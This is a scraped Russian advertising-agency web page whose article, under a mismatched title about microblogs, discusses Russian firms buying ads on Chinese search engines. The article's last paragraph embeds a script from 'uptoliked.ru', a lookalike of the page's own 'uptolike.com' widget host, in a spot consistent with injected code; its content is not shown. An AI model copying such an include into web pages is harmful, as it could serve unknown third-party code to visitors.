

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/mikroblogi-osnovnoj-istochnik-kontenta-v-internete
body_size: 12003
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Микроблоги -  основной источник контента в интернете | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Российские компании активно начинают осваивать Интернет рынок Китая. Это тенденция применяется компаниями таких аспектов бизнеса, как B2B, т. е. сектор рынка," />
<link rel="canonical" href="http://www.on-line-reklama.ru/mikroblogi-osnovnoj-istochnik-kontenta-v-internete" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы - АИР-1 &raquo; Лента комментариев к &laquo;Микроблоги &#8212;  основной источник контента в интернете&raquo;" href="http://www.on-line-reklama.ru/mikroblogi-osnovnoj-istochnik-kontenta-v-internete/feed" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Реклама в социальных сетях' href='http://www.on-line-reklama.ru/reklama-v-socialnyx-setyax' />
<link rel='next' title='Самостоятельное продвижение сайта – внешняя оптимизация' href='http://www.on-line-reklama.ru/samostoyatelnoe-prodvizhenie-sajta-vneshnyaya-optimizaciya' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=1456' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/novosti">Новости</a><span class="sep"></span> Микроблоги &#8212;  основной источник контента в интернете
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Микроблоги &#8212;  основной источник контента в интернете</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;" rel="category tag">Новости</a>	</p>
																
	
			
				<p><a href="http://www.on-line-reklama.ru/mikroblogi-osnovnoj-istochnik-kontenta-v-internete/13-3" rel="attachment wp-att-1457"><img class="alignleft size-medium wp-image-1457" alt="13" src="http://www.on-line-reklama.ru/assets/files/2013/09/131-300x181.jpg" width="300" height="181" /></a>Российские компании активно начинают осваивать Интернет рынок Китая. Это тенденция применяется компаниями таких аспектов бизнеса, как B2B, т. е. сектор рынка, работающий не на конечного потребителя, а на компании и B2C, т. е. предприятия, занимающиеся электронной торговлей для активных продаж. Первые шаги на китайском рынке сделало он-лайн агентство айСонТекст, которое занимается автоматическим управлением рекламных компаний в Интернете, их оптимизацией. Это агенство является представителем западной платформы Адоб Адленс. Выход на рынок Китая айСонТекст начала с поисковика Байду, показывающие рейтинг в 65% на данном и рынке и занимающего третью позицию в мире.</p>
<p>Первая контекстная реклама в китайском поиске, размещенная агентством, заказана финансовым холдингом Фибо Груп для привлечения китайских партнеров. Фибо Груп &#8212; это компания, специализирующаяся на оказании услуг интернет-трейдинга на площадке Форекс. Согласно сведениям портала Состав.ру, выбор ориентира на Китай Фибо Груп объясняют высокой перспективностью данного рынка.</p>
<p>В перспективе, рынки Китая могут быть интересны не только финансовым компаниям, а и организациям, занимающимся грузоперевозками, авиакомпаниями, предприятиями, заинтересованными в партнерстве с китайскими производителями и занимающимися организацией бизнеса под заказ.</p>
<p>На данный момент Россия выходит на китайский рынок медленными темпами. Причиной этого может быть некоторый экономический спад в этой азиатской стране, который сказывается и на сфере интернета. Хотя рекламные расходы Китая по прежнему достаточно высоки. Агентство айСонТекст сумело заключить контракт с представителем поисковой системы Бфйду еще в конце2012 года, а нашла первого заказчика на размещение рекламы спустя аж пол года.</p>
<p>Хотя на данный момент освоение российскими компаниями азиатского рынка идет медленными темпами, но это направление имеет широкие возможности. Согласно оценкам крупнейшей медаигруппы России ГрупМ рынок интернет рекламы Китая за прошлый год составил 12,2 млрд долларов. Это больше на 40 % аналогичного показателя 2011 года.</p>
<p>По прогнозам еМаркетер в связи с замедлением активности интернет &#8212; сегмента в целом,объемы в 20 млрд Китай сможет достичь лишь к 2020 году. Ухудшение темпов развития китайского рынка сопоставимо с ситуацией в России, где тоже наблюдается спад.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/korporaciya-yahoo-zapustila-sajty-v-obnovlyonnom-dizajne" rel="bookmark" style="font-weight:700;">Корпорация Yahoo запустила сайты  в обновлённом дизайне</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/fbca8c5ef_200x130.jpg" alt="Корпорация Yahoo запустила сайты  в обновлённом дизайне" border="0"/>


По информации официального блога Yahoo, интернет-компанией в конце августа нынешнего года был осуществлен официальный запуск семи ее ведущих продуктов, получивших новое проектирование. В этот раз были обновлены дизайны ряда сервисов поисковой ...
<p>      2013-04-25</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kontekstnaya-reklama-kak-glavnyj-drajver" rel="bookmark" style="font-weight:700;">Контекстная реклама, как главный драйвер</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/7fe7fc9be_200x130.jpg" alt="Контекстная реклама, как главный драйвер" border="0"/>


Основываясь на цифрах, которые опубликовала АКАР, можно с уверенностью сказать, что контекстная реклама является в этом году основным драйвером роста рынка рекламы. Контекстная реклама выросла за прошедший год на 37%, весь рекламный рынок вырос на ...
<p>      2013-04-30</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kamil-nasrullaev-nachal-rabotu-nad-mobilnym-reklamnym-kontentom-meil-ru" rel="bookmark" style="font-weight:700;">Камиль Насруллаев начал работу над мобильным рекламным контентом Мэил.ру</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/63b63ccc1_200x130.jpg" alt="Камиль Насруллаев начал работу над мобильным рекламным контентом Мэил.ру" border="0"/>


В компании Мэил.ру Груп начал свою деятельность Камиль Насрулаев, ранее задействованный в «Бегуне», как руководитель направления развития инновационных продуктов. Камиль также участвовал в разработке мобильной рекламы компании Тинькофф Диджитал. На ...
<p>      2013-05-05</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kazhdyj-chetvertyj-internet-polzovatel-ukrainy-eto-didzhital-mama" rel="bookmark" style="font-weight:700;">Каждый четвертый интернет &#8212; пользователь Украины – это Диджитал мама</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/5173431b1_200x130.jpg" alt="Каждый четвертый интернет &#8212; пользователь Украины – это Диджитал мама" border="0"/>


Такое понятие как - "интернет - пользователь" охватывает довольно большое количество многих потребительских групп, которые имеют свои предпочтения и особенности. Пример таких групп – это мамы со своими маленькими детьми, возраст которых составляет ...
<p>      2013-05-10</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/v-rossii-zapustilsya-novyj-vid-reklamy-v-google-adwords" rel="bookmark" style="font-weight:700;">В России запустился новый вид рекламы в Google AdWords</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/fe5a4e3a2_200x130.jpg" alt="В России запустился новый вид рекламы в Google AdWords" border="0"/>


По сообщениям Google AdWords, ее команда запустила в России динамический ремаркетинг. Новой разновидностью рекламы предоставляется возможность демонстрации пользователям объявлений с той продукций, которую они просматривали раньше на сайтах, а также ...
<p>      2013-05-20</p>

</p></div>
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/dlya-chego-nuzhna-registraciya-domena">Для чего нужна регистрация домена</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2025. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
